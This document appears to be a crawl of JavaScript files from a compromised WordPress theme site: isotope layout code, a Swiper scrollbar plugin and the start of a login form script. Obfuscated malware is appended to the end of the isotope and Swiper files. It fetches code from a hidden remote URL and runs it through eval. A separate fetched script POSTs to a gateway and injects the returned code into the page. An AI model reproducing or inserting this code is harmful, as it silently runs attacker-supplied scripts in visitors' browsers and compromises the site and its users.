        initShortcodes(jQuery('.fullItemWrap'));
        initPostFormats();

        //nav prev
        jQuery('.isotopeNav.isoPrev').data('nav-id', (navPrevID != undefined ? navPrevID : navLastID));
        jQuery('.isotopeNav.isoNext').data('nav-id', (navNextID != undefined ? navNextID : navFirstID));

        THEMEREX_isotopeInitCounter = 0;
        initRelayoutIsotope(jQuery('.fullItemWrap .fullContent'));
    });


    THEMEREX_isotopeMemoryID = istPostID;

    return false;
}


function isotopeFilterClass(selector){
    "use strict";

    jQuery('.isotopeWrap .isotopeItem').removeClass('isotopeVisible').each(function() {
        if( selector === '*' ){
            jQuery(this).addClass('isotopeVisible');
        } else {
            jQuery(selector).addClass('isotopeVisible');
        }
    });
}


//isotope remove
function isotopeRemove(itemWrap,item) {
    "use strict";

    var isotopeWrap = itemWrap;
    isotopeWrap.find('.isotopeItem[data-postid="'+THEMEREX_isotopeMemoryID+'"]').removeClass('isotopeActive');
    isotopeWrap.isotope('remove', item).isotope('layout');
}

//isotope Images Complete
function initRelayoutIsotope(content){
    "use strict";
    if (!imagesCompleteLoad(content) && THEMEREX_isotopeInitCounter++ < 30) {
        setTimeout(function() { initRelayoutIsotope(content); }, 300);
        return;
    }
    jQuery('.isotopeWrap').isotope('layout');
}

//init Appended Isotope
function initAppendedIsotope(isotopeWrap, filters) {
    "use strict";
    if (!imagesCompleteLoad(isotopeWrap) && THEMEREX_isotopeInitCounter++ < 30) {
        setTimeout(function() { initAppendedIsotope(isotopeWrap, filters); }, 300);
        return;
    }

    var flt = isotopeWrap.siblings('.isotopeFiltr');
    var item = isotopeWrap.find('.isotopeItem:not(.isotopeItemShow)').addClass('isotopeItemShow');
    var isotopeWrapWidth = isotopeWrap.width();
    var isotopeItemWidth = isotopeWrap.data('foliosize');

    item.css('width',Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemWidth)));

    isotopeRow(isotopeWrap,isotopeWrap.find('isotopeItem'));

    isotopeWrap.isotope('appended', item);
    for (var i in filters) {
        if (flt.find('a[data-filter=".flt_'+i+'"]').length === 0) {
            flt.find('ul').append('<li><a href="#" data-filter=".flt_'+i+'">'+filters[i]+'</a></li>');
        }
    }
}


//isotope resize
function isotopeResize(itemWrap,item){
    "use strict";

    var isotopeWrap = itemWrap; //.isotopeWrap
    var isotopeItem = item;
    var isotopeWrapFoliosize = isotopeWrap.data('foliosize'); //600
    var columns = 3;
    if(jQuery(itemWrap).hasClass('portfolio_medium')) columns = 4;
    if(jQuery(itemWrap).hasClass('portfolio_mini')) columns = 6;

    beforeIsotopeItemResize(itemWrap, isotopeWrap, isotopeItem, columns);

    if(jQuery(window).width() > 420) {
        jQuery(window).smartresize(function () {
            "use strict";
            beforeIsotopeItemResize(itemWrap, isotopeWrap, isotopeItem, columns);
        });
    }
}

function beforeIsotopeItemResize(itemWrap, isotopeWrap, isotopeItem, columns)
{
    "use strict";
    if( itemWrap.find('.fullItemWrap').length > 0 ){
        isotopeRemove( itemWrap, itemWrap.find('.fullItemWrap'));
    }

    isotopeItem.each(function() {
        "use strict";

        var isotopeItemIncw = jQuery(this).data('incw');
        var isotopeItemInch = jQuery(this).data('inch');

        console.log(isotopeWrap.width());

        var isotopeSize = isotopeResizeMath(isotopeWrap.width(), columns, isotopeItemIncw, isotopeItemInch);

        jQuery(this).filter(':not(fullItemWrap)').css({
            'width':isotopeSize[0],
            'height':isotopeSize[1]
        });

        jQuery(itemWrap).find('.isotopeItem').css({
            'width':isotopeSize[0],
            'height':isotopeSize[1]
        });

        jQuery(this).find('.isotopeItemWrap').css({
            'height':isotopeSize[1]
        });
    });

    var numb = jQuery(itemWrap).find('.isotopeItem').length;
    if(numb % 2 != 0 && jQuery(window).width() <= 600)
    {
        var elem = jQuery(itemWrap).find('.isotopeItem:nth-child('+ numb + ')');

        jQuery(elem).css({
            'width': isotopeWrap.width(),
            'height':isotopeWrap.width()
        });

        jQuery(elem).find('.isotopeItemWrap').css({
            'height':isotopeWrap.width()
        });
    }

    initRelayoutIsotope(itemWrap);
}

function isotopeResizeMath(wrap,/*style*/columns,incw,inch){
    "use strict";

    var windowWidth = jQuery(window).width();
    if(windowWidth <= 1200 && columns > 4) columns = 4;
    if(windowWidth <= 900 && columns > 3) columns = 3;
    if(windowWidth <= 600 && columns > 2) columns = 2;

    var bw = Math.floor(wrap / columns);

    var w_px = (bw * incw);
    var h_px = (bw * inch);
    var w_pr = (100 / columns) * incw;

    return [w_px,h_px,w_pr];
}


//isotope Images Complete
function imagesCompleteLoad(content) {
    "use strict";

    var complete = true;
    content.find('img').each(function() {
        if (!complete) return;
        if (!jQuery(this).get(0).complete) complete = false;
    });
    return complete;
};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vonglacet.com.co/?qxiqin=56x5
body_size: 468
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://vonglacet.com.co/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","qFpLPIGt4RXxXXe02GRMaFUwY1ZwVUg3WE1wam5veVBwUHJ1cm5IL1gxOGZNRkN4VHVYRUFCSHVmUFE9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.scrollbar.js
body_size: 4399
content:
/**
 * Swiper 5.3.7
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: April 10, 2020
 */

Swiper.prototype.plugins.scrollbar = function(swiper, params){
	
	var enabled = params && params.container;
	if(!enabled) return;
	
	/*=========================
	  Default Parameters
	  ===========================*/
	var defaults = {
		hide : true,
		draggable : true,
		snapOnRelease: false
	}
	params = params || {};	
	for (var prop in defaults) {
		if (! (prop in params)) {
			params[prop] = defaults[prop]	
		}
	}

	/*=========================
	  Container
	  ===========================*/
	if (!document.querySelectorAll) {
        if (!window.jQuery) return;
    }
	function $$(s) {
        if (document.querySelectorAll)
            return document.querySelectorAll(s)
        else
            return jQuery(s)
    }
    if(!(params.container.nodeType)){
        if ($$(params.container).length==0) return;
    }   
    var container = (params.container.nodeType) ? params.container : $$(params.container)[0];
	
	/*=========================
	  Default Vars
	  ===========================*/
	var isH = swiper.params.mode=='horizontal',
		track = container,
		trackWidth, trackHeight, divider, moveDivider, dragWidth, dragHeight;

	/*=========================
	  Define Drag
	  ===========================*/
	var drag = document.createElement('div')
	drag.className = 'swiper-scrollbar-drag';
	if (params.draggable) drag.className += ' swiper-scrollbar-cursor-drag';
	track.appendChild(drag);
	if (params.hide) track.style.opacity=0;

	var te = swiper.touchEvents
	/*=========================
	  Draggable
	  ===========================*/
	if (params.draggable) {
		var isTouched = false;
		function dragStart(e){
			isTouched = true;
			if(e.preventDefault) e.preventDefault();
            else e.returnValue = false;
			setDragPosition(e);
			clearTimeout(timeout);

			swiper.setTransition(track,0)
			track.style.opacity = 1;
			swiper.setWrapperTransition(100);
			swiper.setTransition(drag,100)
			
		}
		function dragMove(e){
			if(!isTouched) return;
			if(e.preventDefault) e.preventDefault();
            else e.returnValue = false;
			setDragPosition(e);
			swiper.setWrapperTransition(0);
			swiper.setTransition(track,0)
			swiper.setTransition(drag,0)
		}
		function dragEnd(e) {
			isTouched = false;
			if (params.hide) {
				clearTimeout(timeout)
				timeout = setTimeout(function(){
					track.style.opacity=0;
					swiper.setTransition(track,400)
				},1000)
				
			}
			if (params.snapOnRelease) {
				swiper.swipeReset()
			}
		}


		var lestenEl = swiper.support.touch ? track : document
		swiper.h.addEventListener(track, te.touchStart, dragStart, false)
		swiper.h.addEventListener(lestenEl, te.touchMove, dragMove, false)
		swiper.h.addEventListener(lestenEl, te.touchEnd, dragEnd, false)

		function setDragPosition(e){
			var x = y = 0;
			var position;
			if (isH) {
				x = (e.pageX || e.clientX) - swiper.h.getOffset(track).left - dragWidth/2
				if (x<0) x = 0;
				else if ( (x+dragWidth) > trackWidth) {
					x = trackWidth - dragWidth;
				}
			}
			else {
				
				y = (e.pageY||e.clientY) - swiper.h.getOffset(track).top - dragHeight/2;
				
				if (y<0) y = 0;
				else if ( (y+dragHeight) > trackHeight) {
					y = trackHeight - dragHeight;
				}
			}
			//Set Drag Position
			swiper.setTranslate(drag,{x:x, y:y})

			//Wrapper Offset
			var wrapX = -x/moveDivider;
			var wrapY = -y/moveDivider;
			
			swiper.setWrapperTranslate(wrapX ,wrapY)
			
		}
	}
	
	function setScrollBars() {
		drag.style.width = ''
		drag.style.height = ''
		if (isH) {
			trackWidth = swiper.h.getWidth(track, true);
			divider = swiper.width/swiper.h.getWidth(swiper.wrapper);
			moveDivider = divider*(trackWidth/swiper.width);
			dragWidth = trackWidth*divider;
			drag.style.width = dragWidth+'px';
		}
		else {
			trackHeight = swiper.h.getHeight(track, true);
			divider = swiper.height/swiper.h.getHeight(swiper.wrapper);
			moveDivider = divider*(trackHeight/swiper.height);
			dragHeight = trackHeight*divider;
			if (dragHeight>trackHeight) dragHeight = trackHeight
			drag.style.height = dragHeight+'px';
		}
	}
	var timeout;

	var hooks = {
		onFirstInit : function(args){
			setScrollBars()
		},
		onInit : function(args) {
			setScrollBars()
		},
		
		onTouchMoveEnd : function(args) {
			if (params.hide) {
				clearTimeout(timeout)
				track.style.opacity=1;
				swiper.setTransition(track,200)
			}
		},
		
		onTouchEnd : function(args) {
			if (params.hide) {
				clearTimeout(timeout)
				timeout = setTimeout(function(){
					track.style.opacity=0;
					swiper.setTransition(track,400)
				},1000)
			}
		},
		
		onSetWrapperTransform: function(pos){
			
			if (isH) {
				var newLeft = pos.x*moveDivider;
				var newWidth = dragWidth;
				if (newLeft > 0) {
					var diff = newLeft;
					newLeft = 0;
					newWidth = dragWidth-diff;
				}
				else if ( (-newLeft+dragWidth) > trackWidth) {
					newWidth = trackWidth + newLeft;
				}

				swiper.setTranslate(drag,{x:-newLeft})
				drag.style.width  = newWidth+'px';
			}
			else {
				var newTop = pos.y*moveDivider;
				var newHeight = dragHeight;
				if (newTop > 0) {
					var diff = newTop;
					newTop = 0;
					newHeight = dragHeight-diff;
				}
				else if ( (-newTop+dragHeight) > trackHeight) {
					newHeight = trackHeight + newTop;
				}
				swiper.setTranslate(drag,{y:-newTop})
				drag.style.height  = newHeight+'px';
			}
			if (swiper.params.freeMode && params.hide) {
				clearTimeout(timeout)
				track.style.opacity=1;
				timeout = setTimeout(function(){
					track.style.opacity=0;
					swiper.setTransition(track,400)
				},1000)
			}
			
		},
		onSetWrapperTransition: function(args){
			swiper.setTransition(drag,args.duration)
		},
		onDestroy: function(){
			var lestenEl = swiper.support.touch ? track : document
			swiper.h.removeEventListener(track, te.touchStart, dragStart, false)
			swiper.h.removeEventListener(lestenEl, te.touchMove, dragMove, false)
			swiper.h.removeEventListener(lestenEl, te.touchEnd, dragEnd, false)
		}
	}
	return hooks;
};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_form_login.js
body_size: 3544
content:
// Login & registration link
jQuery(document).ready(function() {
	"use strict";
	

	jQuery('#loginForm .sendEnter').click(function(e){
		"use strict";
		jQuery('#loginForm form input').removeClass('msError');
		var error = formValidate(jQuery('#loginForm form'), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: 'sc_infobox sc_infobox_style_error',
			error_fields_class: 'msError',
			exit_after_first_error: true,
			rules: [
				{
					field: "log",
					min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY},
